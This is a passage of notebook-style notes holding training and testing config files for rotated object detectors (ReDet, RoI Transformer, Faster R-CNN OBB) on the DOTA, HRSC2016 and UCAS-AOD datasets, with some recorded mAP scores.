anchor_scales=[8],
anchor_ratios=[0.5, 1.0, 2.0],
anchor_strides=[4, 8, 16, 32, 64],
target_means=[.0, .0, .0, .0],
target_stds=[1.0, 1.0, 1.0, 1.0],
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=True, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0 / 9.0, loss_weight=1.0)),
bbox_roi_extractor=dict(
type='SingleRoIExtractor',
roi_layer=dict(type='RoIAlign', out_size=7, sample_num=2),
out_channels=256,
featmap_strides=[4, 8, 16, 32]),
bbox_head=dict(
type='SharedFCBBoxHeadRbbox',
num_fcs=2,
in_channels=256,
fc_out_channels=1024,
roi_feat_size=7,
num_classes=16,
target_means=[0., 0., 0., 0., 0.],
target_stds=[0.1, 0.1, 0.2, 0.2, 0.1],
reg_class_agnostic=True,
with_module=False,
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=False, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0, loss_weight=1.0)),
rbbox_roi_extractor=dict(
type='RboxSingleRoIExtractor',
roi_layer=dict(type='RiRoIAlign', out_size=7, sample_num=2),
out_channels=256,
featmap_strides=[4, 8, 16, 32]),
rbbox_head = dict(
type='SharedFCBBoxHeadRbbox',
num_fcs=2,
in_channels=256,
fc_out_channels=1024,
roi_feat_size=7,
num_classes=16,
target_means=[0., 0., 0., 0., 0.],
target_stds=[0.05, 0.05, 0.1, 0.1, 0.05],
reg_class_agnostic=False,
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=False, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0, loss_weight=1.0))
)
# model training and testing settings
train_cfg = dict(
rpn=dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.7,
neg_iou_thr=0.3,
min_pos_iou=0.3,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=256,
pos_fraction=0.5,
neg_pos_ub=-1,
add_gt_as_proposals=False),
allowed_border=0,
pos_weight=-1,
debug=False),
rpn_proposal=dict(
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=[
dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.5,
neg_iou_thr=0.5,
min_pos_iou=0.5,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=512,
pos_fraction=0.25,
neg_pos_ub=-1,
add_gt_as_proposals=True),
pos_weight=-1,
debug=False),
dict(
assigner=dict(
type='MaxIoUAssignerRbbox',
pos_iou_thr=0.5,
neg_iou_thr=0.5,
min_pos_iou=0.5,
ignore_iof_thr=-1),
sampler=dict(
type='RandomRbboxSampler',
num=512,
pos_fraction=0.25,
neg_pos_ub=-1,
add_gt_as_proposals=True),
pos_weight=-1,
debug=False)
])
test_cfg = dict(
rpn=dict(
# TODO: test nms 2000
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=dict(
score_thr = 0.05, nms = dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img = 2000)
)
# dataset settings
dataset_type = 'DOTADataset'
########################################################################################################################
# data_root = '/content/ReDet/data/dota1_1024/'
# data_root = '/content/ReDet/data/dota_redet/'
data_root = '/content/ReDet/data/dota1024new/'
########################################################################################################################
img_norm_cfg = dict(
mean=[123.675, 116.28, 103.53], std=[58.395, 57.12, 57.375], to_rgb=True)
data = dict(
imgs_per_gpu=2,
workers_per_gpu=2,
train=dict(
type=dataset_type,
####################################################################################
ann_file=data_root + 'trainval1024/DOTA_trainval1024.json',
img_prefix=data_root + 'trainval1024/images',
img_scale=(1024, 1024),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0.5,
with_mask=True,
with_crowd=True,
with_label=True),
val=dict(
type=dataset_type,
ann_file=data_root + 'trainval1024/DOTA_trainval1024.json',
img_prefix=data_root + 'trainval1024/images',
img_scale=(1024, 1024),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=True,
with_crowd=True,
with_label=True),
test=dict(
type=dataset_type,
#############################################################################################
ann_file=data_root + 'test1024/DOTA_test1024.json',
# ann_file=data_root + 'val1024/DOTA_val1024.json',
img_prefix=data_root + 'test1024/images',
# img_prefix=data_root + 'val1024/images',
img_scale=(1024, 1024),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=False,
with_label=False,
test_mode=True))
####################################################################################
# optimizer
optimizer = dict(type='SGD', lr=0.01, momentum=0.9, weight_decay=0.0001)
optimizer_config = dict(grad_clip=dict(max_norm=35, norm_type=2))
# learning policy
lr_config = dict(
policy='step',
warmup='linear',
warmup_iters=500,
warmup_ratio=1.0 / 3,
step=[8, 11])
checkpoint_config = dict(interval=12)
# yapf:disable
log_config = dict(
interval=50,
hooks=[
dict(type='TextLoggerHook'),
####################################################################################
dict(type='TensorboardLoggerHook')
])
# yapf:enable
# runtime settings
total_epochs = 12
dist_params = dict(backend='nccl')
log_level = 'INFO'
work_dir = './work_dirs/ReDet_re50_refpn_1x_dota1'
load_from = None
resume_from = None
workflow = [('train', 1)]
############################################################################################
# map: 0.7625466854468368
# classaps: [88.78856374 82.64427543 53.97022743 73.99912889 78.12618094 84.05574561
# 88.03844621 90.88860051 87.78155929 85.75268025 61.76308434 60.39378975
# 75.9600904 68.06737265 63.59028274]
```
**HRSC2016** ReDet
```
%%writefile /content/ReDet/configs/ReDet/ReDet_re50_refpn_3x_hrsc2016.py
# model settings
model = dict(
type='ReDet',
pretrained='/content/ReDet/work_dirs/ReResNet_pretrain/re_resnet50_c8_batch256-25b16846.pth',
backbone=dict(
type='ReResNet',
depth=50,
num_stages=4,
out_indices=(0, 1, 2, 3),
frozen_stages=1,
style='pytorch'),
neck=dict(
type='ReFPN',
in_channels=[256, 512, 1024, 2048],
out_channels=256,
num_outs=5),
rpn_head=dict(
type='RPNHead',
in_channels=256,
feat_channels=256,
anchor_scales=[8],
anchor_ratios=[0.5, 1.0, 2.0],
anchor_strides=[4, 8, 16, 32, 64],
target_means=[.0, .0, .0, .0],
target_stds=[1.0, 1.0, 1.0, 1.0],
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=True, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0 / 9.0, loss_weight=1.0)),
bbox_roi_extractor=dict(
type='SingleRoIExtractor',
roi_layer=dict(type='RoIAlign', out_size=7, sample_num=2),
out_channels=256,
featmap_strides=[4, 8, 16, 32]),
bbox_head=dict(
type='SharedFCBBoxHeadRbbox',
num_fcs=2,
in_channels=256,
fc_out_channels=1024,
roi_feat_size=7,
num_classes=2,
target_means=[0., 0., 0., 0., 0.],
target_stds=[0.1, 0.1, 0.2, 0.2, 0.1],
reg_class_agnostic=True,
with_module=False,
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=False, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0, loss_weight=1.0)),
rbbox_roi_extractor=dict(
type='RboxSingleRoIExtractor',
roi_layer=dict(type='RiRoIAlign', out_size=7, sample_num=2),
out_channels=256,
featmap_strides=[4, 8, 16, 32]),
rbbox_head = dict(
type='SharedFCBBoxHeadRbbox',
num_fcs=2,
in_channels=256,
fc_out_channels=1024,
roi_feat_size=7,
num_classes=2,
target_means=[0., 0., 0., 0., 0.],
target_stds=[0.05, 0.05, 0.1, 0.1, 0.05],
reg_class_agnostic=False,
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=False, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0, loss_weight=1.0))
)
# model training and testing settings
train_cfg = dict(
rpn=dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.7,
neg_iou_thr=0.3,
min_pos_iou=0.3,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=256,
pos_fraction=0.5,
neg_pos_ub=-1,
add_gt_as_proposals=False),
allowed_border=0,
pos_weight=-1,
debug=False),
rpn_proposal=dict(
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=[
dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.5,
neg_iou_thr=0.5,
min_pos_iou=0.5,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=512,
pos_fraction=0.25,
neg_pos_ub=-1,
add_gt_as_proposals=True),
pos_weight=-1,
debug=False),
dict(
assigner=dict(
type='MaxIoUAssignerRbbox',
pos_iou_thr=0.5,
neg_iou_thr=0.5,
min_pos_iou=0.5,
ignore_iof_thr=-1),
sampler=dict(
type='RandomRbboxSampler',
num=512,
pos_fraction=0.25,
neg_pos_ub=-1,
add_gt_as_proposals=True),
pos_weight=-1,
debug=False)
])
test_cfg = dict(
rpn=dict(
# TODO: test nms 2000
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=dict(
score_thr = 0.05, nms = dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img = 2000)
)
# dataset settings
dataset_type = 'HRSCL1Dataset'
###################################################################################
data_root = '/content/ReDet/data/HRSC2016/'########################################
###################################################################################
img_norm_cfg = dict(
mean=[123.675, 116.28, 103.53], std=[58.395, 57.12, 57.375], to_rgb=True)
data = dict(
imgs_per_gpu=2,
workers_per_gpu=2,
train=dict(
type=dataset_type,
ann_file=data_root + 'Train/HRSC_L1_train.json',
img_prefix=data_root + 'Train/images/',
img_scale=(800, 512),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0.5,
with_mask=True,
with_crowd=True,
with_label=True),
val=dict(
type=dataset_type,
ann_file=data_root + 'Test/HRSC_L1_test.json',
img_prefix=data_root + 'Test/images/',
img_scale=(800, 512),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=True,
with_crowd=True,
with_label=True),
test=dict(
type=dataset_type,
ann_file=data_root + 'Test/HRSC_L1_test.json',
img_prefix=data_root + 'Test/images/',
img_scale=(800, 512),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=False,
with_label=False,
test_mode=True))
# optimizer
optimizer = dict(type='SGD', lr=0.01, momentum=0.9, weight_decay=0.0001)
optimizer_config = dict(grad_clip=dict(max_norm=35, norm_type=2))
# learning policy
lr_config = dict(
policy='step',
warmup='linear',
warmup_iters=500,
warmup_ratio=1.0 / 3,
step=[24, 33])
checkpoint_config = dict(interval=1)
# yapf:disable
log_config = dict(
interval=1,
hooks=[
dict(type='TextLoggerHook'),
dict(type='TensorboardLoggerHook')
])
# yapf:enable
# runtime settings
total_epochs = 36
dist_params = dict(backend='nccl')
log_level = 'INFO'
work_dir = '/content/ReDet/work_dirs/ReDet_re50_refpn_3x_hrsc2016'
load_from = None
resume_from = None
workflow = [('train', 1)]
# VOC2007 metrics
# AP50: 90.46 AP75: 89.46 mAP: 70.41
```
faster_rcnn_RoITrans_r50_fpn_1x_dota config
```
# %pycat /content/ReDet/configs/DOTA/faster_rcnn_RoITrans_r50_fpn_1x_dota.py
%%writefile /content/ReDet/configs/DOTA/faster_rcnn_RoITrans_r50_fpn_1x_dota.py
##########این کانفیگ از ریپازیتوری اصلی کپی شده
# model settings
model = dict(
type='RoITransformer',
pretrained='modelzoo://resnet50',
backbone=dict(
type='ResNet',
depth=50,
num_stages=4,
out_indices=(0, 1, 2, 3),
frozen_stages=1,
style='pytorch'),
neck=dict(
type='FPN',
in_channels=[256, 512, 1024, 2048],
out_channels=256,
num_outs=5),
rpn_head=dict(
type='RPNHead',
in_channels=256,
feat_channels=256,
anchor_scales=[8],
anchor_ratios=[0.5, 1.0, 2.0],
anchor_strides=[4, 8, 16, 32, 64],
target_means=[.0, .0, .0, .0],
target_stds=[1.0, 1.0, 1.0, 1.0],
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=True, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0 / 9.0, loss_weight=1.0)),
bbox_roi_extractor=dict(
type='SingleRoIExtractor',
roi_layer=dict(type='RoIAlign', out_size=7, sample_num=2),
out_channels=256,
featmap_strides=[4, 8, 16, 32]),
bbox_head=dict(
type='SharedFCBBoxHeadRbbox',
num_fcs=2,
in_channels=256,
fc_out_channels=1024,
roi_feat_size=7,
num_classes=16,
target_means=[0., 0., 0., 0., 0.],
target_stds=[0.1, 0.1, 0.2, 0.2, 0.1],
reg_class_agnostic=True,
with_module=False,
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=False, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0, loss_weight=1.0)),
rbbox_roi_extractor=dict(
type='RboxSingleRoIExtractor',
roi_layer=dict(type='RoIAlignRotated', out_size=7, sample_num=2),
out_channels=256,
featmap_strides=[4, 8, 16, 32]),
rbbox_head = dict(
type='SharedFCBBoxHeadRbbox',
num_fcs=2,
in_channels=256,
fc_out_channels=1024,
roi_feat_size=7,
num_classes=16,
target_means=[0., 0., 0., 0., 0.],
target_stds=[0.05, 0.05, 0.1, 0.1, 0.05],
reg_class_agnostic=False,
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=False, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0, loss_weight=1.0))
)
# model training and testing settings
train_cfg = dict(
rpn=dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.7,
neg_iou_thr=0.3,
min_pos_iou=0.3,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=256,
pos_fraction=0.5,
neg_pos_ub=-1,
add_gt_as_proposals=False),
allowed_border=0,
pos_weight=-1,
debug=False),
rpn_proposal=dict(
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=[
dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.5,
neg_iou_thr=0.5,
min_pos_iou=0.5,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=512,
pos_fraction=0.25,
neg_pos_ub=-1,
add_gt_as_proposals=True),
pos_weight=-1,
debug=False),
dict(
assigner=dict(
type='MaxIoUAssignerRbbox',
pos_iou_thr=0.5,
neg_iou_thr=0.5,
min_pos_iou=0.5,
ignore_iof_thr=-1),
sampler=dict(
type='RandomRbboxSampler',
num=512,
pos_fraction=0.25,
neg_pos_ub=-1,
add_gt_as_proposals=True),
pos_weight=-1,
debug=False)
])
test_cfg = dict(
rpn=dict(
# TODO: test nms 2000
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=dict(
# score_thr=0.05, nms=dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img=1000)
score_thr = 0.05, nms = dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img = 2000)
# score_thr = 0.001, nms = dict(type='pesudo_nms_poly', iou_thr=0.9), max_per_img = 2000)
# score_thr = 0.001, nms = dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img = 2000)
# soft-nms is also supported for rcnn testing
# e.g., nms=dict(type='soft_nms', iou_thr=0.5, min_score=0.05)
)
# dataset settings
dataset_type = 'DOTADataset'
######################################################################################################################
# data_root = '/content/ReDet/data/dota1_1024/'
# data_root = '/content/ReDet/data/dota_redet/'
data_root = '/content/ReDet/data/dota1024new/'
######################################################################################################################
img_norm_cfg = dict(
mean=[123.675, 116.28, 103.53], std=[58.395, 57.12, 57.375], to_rgb=True)
data = dict(
imgs_per_gpu=2,
workers_per_gpu=2,
train=dict(
type=dataset_type,
ann_file=data_root + 'trainval1024/DOTA_trainval1024.json',
img_prefix=data_root + 'trainval1024/images/',
img_scale=(1024, 1024),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0.5,
with_mask=True,
with_crowd=True,
with_label=True),
val=dict(
type=dataset_type,
ann_file=data_root + 'trainval1024/DOTA_trainval1024.json',
img_prefix=data_root + 'trainval1024/images',
img_scale=(1024, 1024),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=True,
with_crowd=True,
with_label=True),
test=dict(
type=dataset_type,
#############################################################################################
ann_file=data_root + 'test1024/DOTA_test1024.json',
# ann_file=data_root + 'val1024/DOTA_val1024.json',
img_prefix=data_root + 'test1024/images',
# img_prefix=data_root + 'val1024/images',
# ann_file=data_root + 'test1024_ms/DOTA_test1024_ms.json',
# img_prefix=data_root + 'test1024_ms/images',
img_scale=(1024, 1024),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=False,
with_label=False,
test_mode=True))
# optimizer
optimizer = dict(type='SGD', lr=0.01, momentum=0.9, weight_decay=0.0001)
optimizer_config = dict(grad_clip=dict(max_norm=35, norm_type=2))
# learning policy
lr_config = dict(
policy='step',
warmup='linear',
warmup_iters=500,
warmup_ratio=1.0 / 3,
step=[8, 11])
checkpoint_config = dict(interval=1)
# yapf:disable
log_config = dict(
interval=50,
hooks=[
dict(type='TextLoggerHook'),
# dict(type='TensorboardLoggerHook')
])
# yapf:enable
# runtime settings
total_epochs = 12
dist_params = dict(backend='nccl')
log_level = 'INFO'
work_dir = './work_dirs/faster_rcnn_RoITrans_r50_fpn_1x_dota'
load_from = None
resume_from = None
workflow = [('train', 1)]
```
faster_rcnn_obb_r50_fpn_1x_dota config
```
# %pycat /content/ReDet/configs/DOTA/faster_rcnn_obb_r50_fpn_1x_dota.py
%%writefile /content/ReDet/configs/UCAS_AOD/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD.py
##########این کانفیگ از ریپازیتوری اصلی کپی شده
# model settings
model = dict(
type='FasterRCNNOBB',
pretrained='modelzoo://resnet50',
backbone=dict(
type='ResNet',
depth=50,
num_stages=4,
out_indices=(0, 1, 2, 3),
frozen_stages=1,
style='pytorch'),
neck=dict(
type='FPN',
in_channels=[256, 512, 1024, 2048],
out_channels=256,
num_outs=5),
rpn_head=dict(
type='RPNHead',
in_channels=256,
feat_channels=256,
anchor_scales=[8],
anchor_ratios=[0.5, 1.0, 2.0],
anchor_strides=[4, 8, 16, 32, 64],
target_means=[.0, .0, .0, .0],
target_stds=[1.0, 1.0, 1.0, 1.0],
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=True, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0 / 9.0, loss_weight=1.0)),
bbox_roi_extractor=dict(
type='SingleRoIExtractor',
roi_layer=dict(type='RoIAlign', out_size=7, sample_num=2),
out_channels=256,
featmap_strides=[4, 8, 16, 32]),
bbox_head=dict(
type='SharedFCBBoxHeadRbbox',
num_fcs=2,
in_channels=256,
fc_out_channels=1024,
roi_feat_size=7,
num_classes=16,
target_means=[0., 0., 0., 0., 0.],
target_stds=[0.1, 0.1, 0.2, 0.2, 0.1],
reg_class_agnostic=False,
with_module=False,
hbb_trans='hbbpolyobb',
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=False, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0, loss_weight=1.0)))
# model training and testing settings
train_cfg = dict(
rpn=dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.7,
neg_iou_thr=0.3,
min_pos_iou=0.3,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=256,
pos_fraction=0.5,
neg_pos_ub=-1,
add_gt_as_proposals=False),
allowed_border=0,
pos_weight=-1,
debug=False),
rpn_proposal=dict(
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.5,
neg_iou_thr=0.5,
min_pos_iou=0.5,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=512,
pos_fraction=0.25,
neg_pos_ub=-1,
add_gt_as_proposals=True),
pos_weight=-1,
debug=False))
test_cfg = dict(
rpn=dict(
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=dict(
# score_thr=0.05, nms=dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img=1000)
score_thr = 0.05, nms = dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img = 2000)
# soft-nms is also supported for rcnn testing
# e.g., nms=dict(type='soft_nms', iou_thr=0.5, min_score=0.05)
)
# dataset settings
dataset_type = 'DOTADataset'
#################################################################################################################
# data_root = '/content/ReDet/data/dota1_1024/'
# data_root = '/content/ReDet/data/dota_redet/'
data_root = '/content/ReDet/data/dota1024new/'
#################################################################################################################
img_norm_cfg = dict(
mean=[123.675, 116.28, 103.53], std=[58.395, 57.12, 57.375], to_rgb=True)
data = dict(
imgs_per_gpu=2,
workers_per_gpu=2,
train=dict(
type=dataset_type,
ann_file=data_root + 'trainval1024/DOTA_trainval1024.json',
img_prefix=data_root + 'trainval1024/images/',
img_scale=(1024, 1024),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0.5,
with_mask=True,
with_crowd=True,
with_label=True),
val=dict(
type=dataset_type,
ann_file=data_root + 'trainval1024/DOTA_trainval1024.json',
img_prefix=data_root + 'trainval1024/images',
img_scale=(1024, 1024),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=True,
with_crowd=True,
with_label=True),
test=dict(
type=dataset_type,
#############################################################################################
ann_file=data_root + 'test1024/DOTA_test1024.json',
# ann_file=data_root + 'val1024/DOTA_val1024.json',
img_prefix=data_root + 'test1024/images',
# img_prefix=data_root + 'val1024/images',
img_scale=(1024, 1024),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=False,
with_label=False,
test_mode=True))
# optimizer
optimizer = dict(type='SGD', lr=0.01, momentum=0.9, weight_decay=0.0001)
optimizer_config = dict(grad_clip=dict(max_norm=35, norm_type=2))
# learning policy
lr_config = dict(
policy='step',
warmup='linear',
warmup_iters=500,
warmup_ratio=1.0 / 3,
step=[8, 11])
checkpoint_config = dict(interval=1)
# yapf:disable
log_config = dict(
interval=1,
hooks=[
dict(type='TextLoggerHook'),
dict(type='TensorboardLoggerHook')
])
# yapf:enable
# runtime settings
total_epochs = 12
dist_params = dict(backend='nccl')
log_level = 'INFO'
work_dir = './work_dirs/faster_rcnn_obb_r50_fpn_1x_dota'
load_from = None
resume_from = None
workflow = [('train', 1)]
```
# UCAS_AOD config
```
# %pycat /content/ReDet/configs/DOTA/faster_rcnn_RoITrans_r50_fpn_1x_dota.py
%%writefile /content/ReDet/configs/UCAS_AOD/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD.py
##########این کانفیگ از ریپازیتوری اصلی کپی شده
# model settings
model = dict(
type='RoITransformer',
pretrained='modelzoo://resnet50',
backbone=dict(
type='ResNet',
depth=50,
num_stages=4,
out_indices=(0, 1, 2, 3),
frozen_stages=1,
style='pytorch'),
neck=dict(
type='FPN',
in_channels=[256, 512, 1024, 2048],
out_channels=256,
num_outs=5),
rpn_head=dict(
type='RPNHead',
in_channels=256,
feat_channels=256,
anchor_scales=[8],
anchor_ratios=[0.5, 1.0, 2.0],
anchor_strides=[4, 8, 16, 32, 64],
target_means=[.0, .0, .0, .0],
target_stds=[1.0, 1.0, 1.0, 1.0],
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=True, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0 / 9.0, loss_weight=1.0)),
bbox_roi_extractor=dict(
type='SingleRoIExtractor',
roi_layer=dict(type='RoIAlign', out_size=7, sample_num=2),
out_channels=256,
featmap_strides=[4, 8, 16, 32]),
bbox_head=dict(
type='SharedFCBBoxHeadRbbox',
num_fcs=2,
in_channels=256,
fc_out_channels=1024,
roi_feat_size=7,
##############################################
num_classes=2,
target_means=[0., 0., 0., 0., 0.],
target_stds=[0.1, 0.1, 0.2, 0.2, 0.1],
reg_class_agnostic=True,
with_module=False,
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=False, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0, loss_weight=1.0)),
rbbox_roi_extractor=dict(
type='RboxSingleRoIExtractor',
roi_layer=dict(type='RoIAlignRotated', out_size=7, sample_num=2),
out_channels=256,
featmap_strides=[4, 8, 16, 32]),
rbbox_head = dict(
type='SharedFCBBoxHeadRbbox',
num_fcs=2,
in_channels=256,
fc_out_channels=1024,
roi_feat_size=7,
###################################################
num_classes=2,
target_means=[0., 0., 0., 0., 0.],
target_stds=[0.05, 0.05, 0.1, 0.1, 0.05],
reg_class_agnostic=False,
loss_cls=dict(
type='CrossEntropyLoss', use_sigmoid=False, loss_weight=1.0),
loss_bbox=dict(type='SmoothL1Loss', beta=1.0, loss_weight=1.0))
)
# model training and testing settings
train_cfg = dict(
rpn=dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.7,
neg_iou_thr=0.3,
min_pos_iou=0.3,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=256,
pos_fraction=0.5,
neg_pos_ub=-1,
add_gt_as_proposals=False),
allowed_border=0,
pos_weight=-1,
debug=False),
rpn_proposal=dict(
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=[
dict(
assigner=dict(
type='MaxIoUAssignerCy',
pos_iou_thr=0.5,
neg_iou_thr=0.5,
min_pos_iou=0.5,
ignore_iof_thr=-1),
sampler=dict(
type='RandomSampler',
num=512,
pos_fraction=0.25,
neg_pos_ub=-1,
add_gt_as_proposals=True),
pos_weight=-1,
debug=False),
dict(
assigner=dict(
type='MaxIoUAssignerRbbox',
pos_iou_thr=0.5,
neg_iou_thr=0.5,
min_pos_iou=0.5,
ignore_iof_thr=-1),
sampler=dict(
type='RandomRbboxSampler',
num=512,
pos_fraction=0.25,
neg_pos_ub=-1,
add_gt_as_proposals=True),
pos_weight=-1,
debug=False)
])
test_cfg = dict(
rpn=dict(
# TODO: test nms 2000
nms_across_levels=False,
nms_pre=2000,
nms_post=2000,
max_num=2000,
nms_thr=0.7,
min_bbox_size=0),
rcnn=dict(
# score_thr=0.05, nms=dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img=1000)
score_thr = 0.05, nms = dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img = 2000)
# score_thr = 0.001, nms = dict(type='pesudo_nms_poly', iou_thr=0.9), max_per_img = 2000)
# score_thr = 0.001, nms = dict(type='py_cpu_nms_poly_fast', iou_thr=0.1), max_per_img = 2000)
# soft-nms is also supported for rcnn testing
# e.g., nms=dict(type='soft_nms', iou_thr=0.5, min_score=0.05)
)
# dataset settings
dataset_type = 'UCASAOD'
######################################################################################################################
# data_root = '/content/ReDet/data/dota1_1024/'
# data_root = '/content/ReDet/data/dota_redet/'
data_root = '/content/ReDet/data/UCAS-AOD/'
######################################################################################################################
img_norm_cfg = dict(
mean=[123.675, 116.28, 103.53], std=[58.395, 57.12, 57.375], to_rgb=True)
data = dict(
imgs_per_gpu=2,
workers_per_gpu=2,
train=dict(
type=dataset_type,
ann_file=data_root + 'Train/mmtrain.json',
img_prefix=data_root + 'Train/images/',
img_scale=(659, 1280),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0.5,
with_mask=True,
with_crowd=True,
with_label=True),
val=dict(
type=dataset_type,
ann_file=data_root + 'val/mmval.json',
img_prefix=data_root + 'val/images',
img_scale=(659, 1280),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=True,
with_crowd=True,
with_label=True),
test=dict(
type=dataset_type,
#############################################################################################
ann_file=data_root + 'Test/mmtest.json',
# ann_file=data_root + 'val1024/DOTA_val1024.json',
img_prefix=data_root + 'Test/images',
# img_prefix=data_root + 'val1024/images',
# ann_file=data_root + 'test1024_ms/DOTA_test1024_ms.json',
# img_prefix=data_root + 'test1024_ms/images',
img_scale=(659, 1280),
img_norm_cfg=img_norm_cfg,
size_divisor=32,
flip_ratio=0,
with_mask=False,
with_label=False,
test_mode=True))
# optimizer
optimizer = dict(type='SGD', lr=0.01, momentum=0.9, weight_decay=0.0001)
optimizer_config = dict(grad_clip=dict(max_norm=35, norm_type=2))
# learning policy
lr_config = dict(
policy='step',
warmup='linear',
warmup_iters=500,
warmup_ratio=1.0 / 3,
step=[8, 11])
checkpoint_config = dict(interval=6)
# yapf:disable
log_config = dict(
interval=6,
hooks=[
dict(type='TextLoggerHook'),
dict(type='TensorboardLoggerHook')
])
# yapf:enable
# runtime settings
total_epochs = 12
dist_params = dict(backend='nccl')
log_level = 'INFO'
work_dir = './work_dirs/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD'
load_from = None
resume_from = None
workflow = [('train', 1)]
# %pycat /content/ReDet/configs/DOTA/faster_rcnn_RoITrans_r50_fpn_1x_dota.py
# %%writefile /content/ReDet/configs/UCAS_AOD/faster_rcnn_RoITrans_r50_fpn_3x_UCAS_AOD_659.py
##########این کانفیگ از ریپازیتوری اصلی کمک گرفته است
# model settings
model = dict(
type='RoITransformer',
pretrained='modelzoo://resnet50',
backbone=dict(
type='ResNet',
depth=50,
num_stages=4,
out_indices=(0, 1, 2, 3),
frozen_stages=1,
style='pytorch'),
neck=dict(
type='FPN',
in_channels=[256, 512, 1024, 2048],
out_channels=256,
num_outs=5),
rpn_head=dict(
type='RPNHead',
